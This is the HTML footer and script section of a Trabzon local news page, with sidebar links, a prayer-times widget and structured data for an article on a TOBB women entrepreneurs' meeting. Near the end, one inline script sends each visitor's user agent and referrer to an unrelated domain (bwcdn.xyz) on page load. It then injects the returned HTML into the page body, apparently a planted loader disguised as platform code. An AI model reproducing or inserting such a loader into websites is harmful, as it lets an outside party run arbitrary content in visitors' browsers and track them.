                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=532994915" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=906169301" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1544482242" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=2009749596" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=941512971" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=844107786" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=722943956" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/mumcu-baskan-kayaya-plaketini-takdim-etti-h64322.html" title="Mumcu Başkan Kaya’ya plaketini takdim etti." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/04/mumcu-baskan-kayaya-plaketini-takdim-etti_e535a.jpg" alt="Mumcu Başkan Kaya’ya plaketini takdim etti." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/mumcu-baskan-kayaya-plaketini-takdim-etti-h64322.html" title="Mumcu Başkan Kaya’ya plaketini takdim etti."  class="title">Mumcu Başkan Kaya’ya plaketini takdim etti.</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html"
    },
    "headline": "TOBB Kad\u0131n Giri\u015fimciler Kurullar\u0131 B\u00f6lge Toplant\u0131s\u0131 Trabzon\u2019da yap\u0131ld\u0131",
    "name": "TOBB Kad\u0131n Giri\u015fimciler Kurullar\u0131 B\u00f6lge Toplant\u0131s\u0131 Trabzon\u2019da yap\u0131ld\u0131",
    "articleBody": "\r\n\r\n\r\nTrabzon Ticaret ve Sanayi Odas\u0131 Ba\u015fkan\u0131 Erkut \u00c7elebi, b\u00f6lge olarak birlikte hareket etmeyi, bir hedef koyup bu hedefe ula\u015fmay\u0131 ama\u00e7lad\u0131klar\u0131n\u0131 belirterek, \u201cKad\u0131n giri\u015fimciler b\u00f6lgede, Trabzon\u2019da \u00e7ok yo\u011fun bir \u015fekilde \u00e7al\u0131\u015f\u0131yor. Bazen h\u0131zlar\u0131na yeti\u015fmekte zorlan\u0131yoruz. Bundan da mutluluk duydu\u011fumu dile getirmek istiyorum. Kad\u0131nlar\u0131n \u00e7al\u0131\u015fmalar\u0131n\u0131 destekliyoruz. Birileri \u00e7al\u0131\u015f\u0131nca biz her zaman yan\u0131nday\u0131z. Ger\u00e7ekten kad\u0131nlar\u0131n \u015fans verilince neler ba\u015faraca\u011f\u0131n\u0131 hep birlikte biliyoruz ve g\u00f6r\u00fcyoruz. Bu da bizi sevindiriyor. B\u00f6lge olarak g\u00fc\u00e7l\u00fc olmay\u0131 \u00f6nemsiyoruz. G\u00fc\u00e7l\u00fc bir b\u00f6lge T\u00fcrkiye'ye damgas\u0131n\u0131 vuracak. Biz hep birlikte bir g\u00f6vdeyiz, birlikte hareket edece\u011fiz. Her \u015fehrimizin ayr\u0131 bir potansiyeli var ve bunlar\u0131 ortaya \u00e7\u0131karmak da bizlerin g\u00f6revi. Biz odalar olarak kad\u0131nlar\u0131n projelerine destek konusunda her zaman haz\u0131r\u0131z. Bir \u015feyler \u00fcretelim. Karadeniz\u2019i T\u00fcrkiye\u2019mizin incisi haline getirelim. Kad\u0131nlar ne kadar \u00f6n plana \u00e7\u0131karsa biz o kadar ba\u015far\u0131l\u0131 olaca\u011f\u0131m\u0131z\u0131 d\u00fc\u015f\u00fcn\u00fcyoruz\u201d ifadesini kulland\u0131.\r\n\r\nAYDO\u011eDU: KADIN G\u0130R\u0130\u015e\u0130MC\u0130L\u0130\u011e\u0130 EKONOM\u0130K B\u00dcY\u00dcME VE SOSYAL KALKINMANIN LOKOMOT\u0130F\u0130D\u0130R\r\n\r\nTOBB Kad\u0131n Giri\u015fimciler Kurulu Ba\u015fkan Yard\u0131mc\u0131s\u0131 Fatma Aydo\u011fdu ise toplant\u0131da yapt\u0131\u011f\u0131 konu\u015fmada, \u201cBug\u00fcn b\u00f6lgesel kalk\u0131nmam\u0131z\u0131n ve giri\u015fimcilik ekosistemimizin gelece\u011fini \u015fekillendirecek \u00f6nemli kararlar almak \u00fczere toplanm\u0131\u015f bulunuyoruz. Kad\u0131n Giri\u015fimcili\u011fi, ekonomik b\u00fcy\u00fcmenin ve sosyal kalk\u0131nman\u0131n lokomotifidir. Kad\u0131n giri\u015fimciler olarak bizler, sadece i\u015f d\u00fcnyas\u0131nda de\u011fil, toplumun her alan\u0131nda pozitif de\u011fi\u015fim yaratma g\u00fcc\u00fcne sahibiz. Toplant\u0131m\u0131z\u0131n amac\u0131, bu g\u00fcc\u00fcm\u00fcz\u00fc nas\u0131l daha etkin kullanabilece\u011fimizi tart\u0131\u015fmak ve b\u00f6lgesel geli\u015fimimize katk\u0131 sa\u011flayacak olan projelerimizi hayata ge\u00e7irmek ve s\u00fcrd\u00fcr\u00fclebilir k\u0131lmakt\u0131r. Geli\u015ftirdi\u011fimiz projelerimiz; sanayi, turizm, tar\u0131m, teknoloji, hizmet sekt\u00f6rleri ba\u015fta olmak \u00fczere \u00e7e\u015fitli sekt\u00f6rlerde; meslek liseleri, \u00fcniversiteler, kamu kurum kurulu\u015flar\u0131 birlikteli\u011fi ile istihdam, mesleki e\u011fitim, ment\u00f6rl\u00fck a\u011flar\u0131na eri\u015fim, finansal destekler, pazarlama stratejilerine kadar geni\u015f bir yelpazede hizmetler ve projeler sunmaktad\u0131r. Her birinizin tecr\u00fcbeleri, g\u00f6r\u00fc\u015fleri ve \u00f6nerileri bizler i\u00e7in \u00e7ok de\u011ferlidir. Unutmayal\u0131m ki birlikte hareket etti\u011fimizde daha g\u00fc\u00e7l\u00fcy\u00fcz ve daha b\u00fcy\u00fck ba\u015far\u0131lara imza atabiliriz. Kad\u0131n Giri\u015fimciler olarak, kar\u015f\u0131la\u015ft\u0131\u011f\u0131m\u0131z zorluklara ra\u011fmen tutkumuz ve azmimizle her zaman yenilik\u00e7i \u00e7\u00f6z\u00fcmler \u00fcreterek \u00fclkemize ve kad\u0131nlar\u0131m\u0131za de\u011fer yaratmaya devam edece\u011fiz\u201d dedi.\r\n\r\nTOBB Kad\u0131n Giri\u015fimciler Kurulu Ba\u015fkan Yard\u0131mc\u0131s\u0131 Hatice G\u00fcner Kal da kad\u0131n giri\u015fimci kurullar\u0131n\u0131n projelerine ve \u00e7al\u0131\u015fmalar\u0131na destek veren ba\u015fta TOBB Ba\u015fkan\u0131 M. Rifat Hisarc\u0131kl\u0131o\u011flu olmak \u00fczere t\u00fcm odda ba\u015fkanlar\u0131na te\u015fekk\u00fcr etti.\r\n\r\nToplant\u0131da daha sonra TOBB Kad\u0131n Giri\u015fimciler Kurulu Ba\u015fkan Yard\u0131mc\u0131lar\u0131 Fatma Aydo\u011fdu ve Hatice G\u00fcner Kal, haz\u0131rlanan projelerle ilgili sunum yapt\u0131, sorular\u0131 yan\u0131tlad\u0131 ve kad\u0131n giri\u015fimcilerin fikirlerini dinledi.\r\n\r\nTOBB Kad\u0131n Giri\u015fimciler Kurullar\u0131 Do\u011fu Karadeniz B\u00f6lge Toplant\u0131s\u0131 plaket t\u00f6reni ve toplu foto\u011fraf \u00e7ekimiyle sona erdi.\r\n\r\n\r\n\r\n\r\n",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/04\/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-yapildi_269d3.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-04-25T21:43:24+03:00",
    "dateModified": "2024-04-25T21:43:24+03:00",
    "genre": "news",
    "wordCount": 864,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=886783598"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1501936925"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1684322192"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1015338093"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1984197675"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=445785037"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1116932157"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1324066142"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1878830089"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=298893683"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=728775958"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1573751975"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('64321', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='64321']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

